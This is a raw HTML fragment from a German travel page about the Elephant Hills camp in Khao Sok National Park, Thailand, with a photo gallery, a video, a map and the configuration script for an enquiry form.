</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third fusion-column-last fusion-imageframe-33" style="--awb-bg-size:cover;--awb-margin-top:0px;--awb-margin-bottom:0px;width:30.6666%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Bilder</h2></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/11/f5-Elephant-Hills-Khao-Sok-National-Park-Thailand-The-Elephant-Camp-Luxury-Tent.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="f5 Elephant Hills Khao Sok National Park, Thailand, The Elephant Camp Luxury Tent" title="f5 Elephant Hills Khao Sok National Park, Thailand, The Elephant Camp Luxury Tent"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/11/f5-Elephant-Hills-Khao-Sok-National-Park-Thailand-The-Elephant-Camp-Luxury-Tent-150x150.jpg" alt class="img-responsive wp-image-16002"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/e2-Elephant-Hills-Khao-Sok-National-Park-Thailand-The-Elephant-Camp-Pool.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="e2 Elephant Hills Khao Sok National Park, Thailand, The Elephant Camp Pool" title="e2 Elephant Hills Khao Sok National Park, Thailand, The Elephant Camp Pool"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/e2-Elephant-Hills-Khao-Sok-National-Park-Thailand-The-Elephant-Camp-Pool-150x150.jpg" alt class="img-responsive wp-image-15986"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/f3-Elephant-Hills-Khao-Sok-National-Park-Thailand-The-Elephant-Camp-Luxury-Tent-Inside_update.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="f3 Elephant Hills Khao Sok National Park, Thailand, The Elephant Camp Luxury Tent Inside_update" title="f3 Elephant Hills Khao Sok National Park, Thailand, The Elephant Camp Luxury Tent Inside_update"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/f3-Elephant-Hills-Khao-Sok-National-Park-Thailand-The-Elephant-Camp-Luxury-Tent-Inside_update-150x150.jpg" alt class="img-responsive wp-image-15987"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/w-Elephant-Hills-Khao-Sok-National-Park-Thailand-Wildlife-Gaur.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-caption="Elephant Hills Khao Sok National Parl Thailand Wildlife Gaur" data-title="Gaur" title="Gaur"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/w-Elephant-Hills-Khao-Sok-National-Park-Thailand-Wildlife-Gaur-150x150.jpg" alt class="img-responsive wp-image-15980"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/h3-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="h3 Ethical Elephant Experience at Elephant Hills Luxury Tented Camp Khao Sok National Park Thailand &#8211; no Elephant Riding or Trekking" title="h3 Ethical Elephant Experience at Elephant Hills Luxury Tented Camp Khao Sok National Park Thailand &#8211; no Elephant Riding or Trekking"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/h3-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking-150x150.jpg" alt class="img-responsive wp-image-15971"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/h14-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="h14 Ethical Elephant Experience at Elephant Hills Luxury Tented Camp Khao Sok National Park Thailand &#8211; no Elephant Riding or Trekking" title="h14 Ethical Elephant Experience at Elephant Hills Luxury Tented Camp Khao Sok National Park Thailand &#8211; no Elephant Riding or Trekking"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/h14-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking-150x150.jpg" alt class="img-responsive wp-image-15972"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/l8-Elephant-Hills-Rainforest-Camp-Cheow-Larn-Lake-Khao-Sok-National-Park-Thailand-.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="l8 Elephant Hills Rainforest Camp Cheow Larn Lake Khao Sok National Park Thailand" title="l8 Elephant Hills Rainforest Camp Cheow Larn Lake Khao Sok National Park Thailand"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/l8-Elephant-Hills-Rainforest-Camp-Cheow-Larn-Lake-Khao-Sok-National-Park-Thailand--150x150.jpg" alt class="img-responsive wp-image-15974"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/a-Cheow-Larn-Lake-in-Khao-Sok-National-Park-Thailand-picture-by-Elephant-Hills-Rainforest-Camp-Thailand-8.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="a Cheow Larn Lake in Khao Sok National Park Thailand, picture by Elephant Hills Rainforest Camp Thailand 8" title="a Cheow Larn Lake in Khao Sok National Park Thailand, picture by Elephant Hills Rainforest Camp Thailand 8"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/a-Cheow-Larn-Lake-in-Khao-Sok-National-Park-Thailand-picture-by-Elephant-Hills-Rainforest-Camp-Thailand-8-150x150.jpg" alt class="img-responsive wp-image-15984"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/w-Elephant-Hills-Khao-Sok-National-Park-Thailand-Wildlife-White-Handed-Lar-Gibbon-with-White-Handed-Lar-Gibbon-Baby-in-Khao-Sok-National-Park-Thailand.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-caption="Elephant Hills Khao Sok National Parl Thailand Wildlife White Handed Lar Gibbon with White Handed Lar Gibbon Baby in Khao Sok National Park Thailand" data-title="w Elephant Hills Khao Sok National Park Thailand Wildlife &#8211; White Handed Lar Gibbon with White Handed Lar Gibbon Baby in Khao Sok National Park Thailand" title="w Elephant Hills Khao Sok National Park Thailand Wildlife &#8211; White Handed Lar Gibbon with White Handed Lar Gibbon Baby in Khao Sok National Park Thailand"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/w-Elephant-Hills-Khao-Sok-National-Park-Thailand-Wildlife-White-Handed-Lar-Gibbon-with-White-Handed-Lar-Gibbon-Baby-in-Khao-Sok-National-Park-Thailand-150x150.jpg" alt class="img-responsive wp-image-15982"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/11/h1-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="h1 Ethical Elephant Experience at Elephant Hills Luxury Tented Camp Khao Sok National Park Thailand &#8211; no Elephant Riding or Trekking" title="h1 Ethical Elephant Experience at Elephant Hills Luxury Tented Camp Khao Sok National Park Thailand &#8211; no Elephant Riding or Trekking"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/11/h1-Ethical-Elephant-Experience-at-Elephant-Hills-Luxury-Tented-Camp-Khao-Sok-National-Park-Thailand-no-Elephant-Riding-or-Trekking-150x150.jpg" alt class="img-responsive wp-image-15998"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2018/06/f6-Elephant-Hills-Khao-Sok-National-Park-Thailand-Restaurant-Area.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="f6 Elephant Hills Khao Sok National Park, Thailand, Restaurant Area" title="f6 Elephant Hills Khao Sok National Park, Thailand, Restaurant Area"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2018/06/f6-Elephant-Hills-Khao-Sok-National-Park-Thailand-Restaurant-Area-150x150.jpg" alt class="img-responsive wp-image-15991"/></a></span></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-12 hover-type-zoomin" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/f7-Elephant-Hills-Khao-Sok-National-Park-Thailand-Bar.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="f7 Elephant Hills Khao Sok National Park, Thailand, Bar" title="f7 Elephant Hills Khao Sok National Park, Thailand, Bar"><img decoding="async" width="150" height="150" src="https://www.asiandreams.de/wp-content/uploads/2017/05/f7-Elephant-Hills-Khao-Sok-National-Park-Thailand-Bar-150x150.jpg" alt class="img-responsive wp-image-15968"/></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:40px;width:100%;max-width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Video</h2></div><div class="fusion-video fusion-youtube" style="--awb-max-width:386px;--awb-max-height:217px;"><div class="video-shortcode"><div class="fluid-width-video-wrapper" style="padding-top:56.22%;" ><iframe title="YouTube video player 1" src="https://www.youtube.com/embed/HDEcxjgoMww?wmode=transparent&autoplay=0&amp;rel=0" width="386" height="217" allowfullscreen allow="autoplay; fullscreen"></iframe></div></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:40px;width:100%;max-width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-two" style="--awb-margin-bottom:0px;"><h2 class="title-heading-left" style="margin:0;">Karte</h2></div><div class="fusion-image-element in-legacy-container"><span class=" fusion-imageframe imageframe-none imageframe-13 hover-type-zoomin max-width" style="border:3px solid #ffffff;"><a href="https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte.jpg" class="fusion-lightbox" data-rel="iLightbox[gallery]" data-title="thailand-khao-sok-nationalpark-elephant-hills-camp-karte" title="thailand-khao-sok-nationalpark-elephant-hills-camp-karte"><img decoding="async" width="1024" height="844" src="https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte-1024x844.jpg" alt class="img-responsive wp-image-6550" srcset="https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte-200x165.jpg 200w, https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte-400x330.jpg 400w, https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte-600x494.jpg 600w, https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte-800x659.jpg 800w, https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte-1200x989.jpg 1200w, https://www.asiandreams.de/wp-content/uploads/2017/05/thailand-khao-sok-nationalpark-elephant-hills-camp-karte.jpg 1239w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-bottom:40px;width:100%;max-width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-modal modal fade modal-1 Anfragen" tabindex="-1" role="dialog" aria-labelledby="modal-heading-1" aria-hidden="true" style="--awb-border-color:#ebebeb;--awb-background:#f6f6f6;"><div class="modal-dialog modal-lg" role="document"><div class="modal-content fusion-modal-content"><div class="modal-header"><button class="close" type="button" data-dismiss="modal" aria-hidden="true" aria-label="Close">&times;</button><h3 class="modal-title" id="modal-heading-1" data-dismiss="modal" aria-hidden="true">Anfragen</h3></div><div class="modal-body fusion-clearfix">
<noscript class="ninja-forms-noscript-message">
	Hinweis: Für diesen Inhalt ist JavaScript erforderlich.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":true,"title":"Popup Anfrage","key":"","created_at":"2017-11-30 10:42:15","default_label_pos":"above","conditions":[],"show_title":0,"clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["anrede_1512033944333","vorname_1512034032970","nachname_1512033998976","phone_1512034136220","email","von_1512035064121","bis_1512035053877","ihre_nachricht_1512034758635","[base64]","senden_1512034177318"],"currency":"","unique_field_error":"A form with this value has already been submitted.","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","drawerDisabled":false,"changeEmailErrorMsg":"Bitte gib eine g\u00fcltige E-Mail-Adresse ein.","confirmFieldErrorMsg":"Diese Felder m\u00fcssen \u00fcbereinstimmen!","fieldNumberNumMinError":"Die eingegebene Zahl ist zu klein.","fieldNumberNumMaxError":"Die eingegebene Zahl ist zu gross.","fieldNumberIncrementBy":"Bitte erh\u00f6hen in Schritten von","formErrorsCorrectErrors":"Bitte korrigiere die Fehler, bevor du das Formular sendest.","validateRequiredField":"Dies ist ein Pflichtfeld.","honeypotHoneypotError":"Honeypot-Fehler","fieldsMarkedRequired":"Felder mit einem <span class=\"ninja-forms-req-symbol\">*<\/span> sind Pflichtfelder","allow_public_link":0,"embed_form":"","changeDateErrorMsg":"Bitte gib ein g\u00fcltiges Datum ein!","repeatable_fieldsets":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Link einf\u00fcgen","fieldTextareaRTEInsertMedia":"Medien einf\u00fcgen","fieldTextareaRTESelectAFile":"Eine Datei ausw\u00e4hlen","formHoneypot":"Falls du ein Mensch bist und dieses Feld siehst, dann lasse es bitte leer.","fileUploadOldCodeFileUploadInProgress":"Datei-Upload l\u00e4uft.","fileUploadOldCodeFileUpload":"DATEI-UPLOAD","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"de_DE","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"von","previousMonth":"Vorheriger Monat","nextMonth":"N\u00e4chster Monat","months":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthsShort":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"weekdays":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"weekdaysShort":["So","Mo","Die","Mi","Do","Fr","Sa"],"weekdaysMin":["So","Mo","Di","Mi","Do","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"listselect","label":"Anrede","key":"anrede_1512033944333","label_pos":"above","required":1,"options":[{"errors":[],"max_options":0,"order":0,"new":false,"options":[],"label":"","value":"","calc":"","selected":0,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Optionen <a href=\"#\" class=\"nf-add-new\">Neu hinzuf\u00fcgen<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importieren<\/a>","width":"full","group":"","value":[{"label":"Eins","value":"eins","calc":"","selected":0,"order":0},{"label":"Zwei","value":"zwei","calc":"","selected":0,"order":1},{"label":"Drei","value":"drei","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Beschriftung","default":""},"value":{"header":"Wert","default":""},"calc":{"header":"Berechneter Wert","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}}},{"errors":[],"max_options":0,"label":"Frau","value":"Frau","calc":"","selected":0,"order":1,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Optionen <a href=\"#\" class=\"nf-add-new\">Neu hinzuf\u00fcgen<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importieren<\/a>","width":"full","group":"","value":[{"label":"Eins","value":"eins","calc":"","selected":0,"order":0},{"label":"Zwei","value":"zwei","calc":"","selected":0,"order":1},{"label":"Drei","value":"drei","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Beschriftung","default":""},"value":{"header":"Wert","default":""},"calc":{"header":"Berechneter Wert","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true},{"errors":[],"max_options":0,"label":"Herr","value":"Herr","calc":"","selected":0,"order":2,"settingModel":{"settings":false,"hide_merge_tags":false,"error":false,"name":"options","type":"option-repeater","label":"Optionen <a href=\"#\" class=\"nf-add-new\">Neu hinzuf\u00fcgen<\/a> <a href=\"#\" class=\"extra nf-open-import-tooltip\"><i class=\"fa fa-sign-in\" aria-hidden=\"true\"><\/i> Importieren<\/a>","width":"full","group":"","value":[{"label":"Eins","value":"eins","calc":"","selected":0,"order":0},{"label":"Zwei","value":"zwei","calc":"","selected":0,"order":1},{"label":"Drei","value":"drei","calc":"","selected":0,"order":2}],"columns":{"label":{"header":"Beschriftung","default":""},"value":{"header":"Wert","default":""},"calc":{"header":"Berechneter Wert","default":""},"selected":{"header":"<span class=\"dashicons dashicons-yes\"><\/span>","default":0}}},"manual_value":true}],"container_class":"","element_class":"","admin_label":"","help_text":"","desc_text":"","drawerDisabled":false,"id":27,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Vorname","key":"vorname_1512034032970","type":"textbox","created_at":"2017-11-30 10:22:16","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","drawerDisabled":"","custom_name_attribute":"","personally_identifiable":"","value":"","id":28,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","custom_mask":"","mask":"","disable_browser_autocomplete":"","desc_text":"","help_text":"","admin_label":"","disable_input":"","manual_key":"","input_limit_msg":"Character(s) left","input_limit_type":"characters","input_limit":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","required":1,"label_pos":"above","label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","label":"Nachname","key":"nachname_1512033998976","type":"textbox","created_at":"2017-11-30 10:22:16","drawerDisabled":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"custom_name_attribute":"","personally_identifiable":"","value":"","id":24,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"\ufeffTelefon","key":"phone_1512034136220","label_pos":"above","required":"","default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Zeichen \u00fcbrig","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","id":29,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","element_styles_float":"","element_styles_display":"","element_styles_padding":"","element_styles_margin":"","element_styles_font-size":"","element_styles_width":"","element_styles_height":"","element_styles_color":"","element_styles_border-color":"","element_styles_border-style":"","element_styles_border":"","element_styles_background-color":"","label_styles_advanced":"","label_styles_show_advanced_css":0,"label_styles_float":"","label_styles_display":"","label_styles_padding":"","label_styles_margin":"","label_styles_font-size":"","label_styles_width":"","label_styles_height":"","label_styles_color":"","label_styles_border-color":"","label_styles_border-style":"","label_styles_border":"","label_styles_background-color":"","wrap_styles_advanced":"","wrap_styles_show_advanced_css":0,"wrap_styles_float":"","wrap_styles_display":"","wrap_styles_padding":"","wrap_styles_margin":"","wrap_styles_font-size":"","wrap_styles_width":"","wrap_styles_height":"","wrap_styles_color":"","wrap_styles_border-color":"","wrap_styles_border-style":"","wrap_styles_border":"","wrap_styles_background-color":"","desc_text":"","help_text":"","admin_label":"","container_class":"","element_class":"","wrapper_class":"","default":"","placeholder":"","label_pos":"above","required":1,"element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","label":"Email","key":"email","type":"email","created_at":"2017-11-30 10:22:16","drawerDisabled":false,"custom_name_attribute":"email","personally_identifiable":1,"value":"","id":25,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"date","label":"von","key":"von_1512035064121","label_pos":"above","required":false,"placeholder":"","container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":1,"date_format":"DD.MM.YYYY","year_range_start":"","year_range_end":"","drawerDisabled":false,"date_mode":"date_only","hours_24":0,"minute_increment":5,"value":"","id":32,"beforeField":"","afterField":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"date","label":"bis","key":"bis_1512035053877","label_pos":"above","required":false,"placeholder":"","container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","desc_text":"","date_default":1,"date_format":"DD.MM.YYYY","year_range_start":"","year_range_end":"","drawerDisabled":false,"date_mode":"date_only","hours_24":0,"minute_increment":5,"value":"","id":33,"beforeField":"","afterField":"","parentType":"date","element_templates":["date","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"textarea","label":"Ihre Nachricht","key":"ihre_nachricht_1512034758635","label_pos":"above","required":"","default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Zeichen \u00fcbrig","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":"","value":"","id":31,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":9,"idAttribute":"id","type":"checkbox","label":"<p>Ich habe die <a target=\"_blank\" href=\"\/kontakt\/datenschutz\/\">Datenschutzbestimmungen<\/a> gelesen und akzeptiere diese.<\/p>","key":"[base64]","label_pos":"right","required":1,"container_class":"accept","element_class":"accept","manual_key":false,"disable_input":"","admin_label":"","help_text":"","desc_text":"","default_value":"unchecked","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"checked_value":"Ausgew\u00e4hlt","unchecked_value":"Nicht 